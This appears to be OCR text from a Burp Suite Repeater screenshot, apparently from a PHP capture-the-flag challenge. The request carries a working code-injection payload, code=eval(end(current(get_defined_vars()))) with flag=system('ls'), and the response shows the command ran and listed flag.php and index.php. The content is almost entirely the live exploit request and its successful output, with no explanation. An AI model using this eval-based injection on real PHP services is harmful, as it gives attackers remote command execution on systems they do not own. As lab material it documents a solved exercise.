 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://120.48.73.202:60003 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?code=eval(end(current(get_defined_vars())));&flag
=system('ls'); HTTP/1.1
2 Host: 120.48.73.202:60003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://39.108.86.101:13000/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);}<br />
else<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
'nonono'
</span>
<span style="color: #007700">
);}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
flag.php
14 index.php
15
? Search... 0 matches
INSPECTOR
Done
1,576 bytes | 50 millis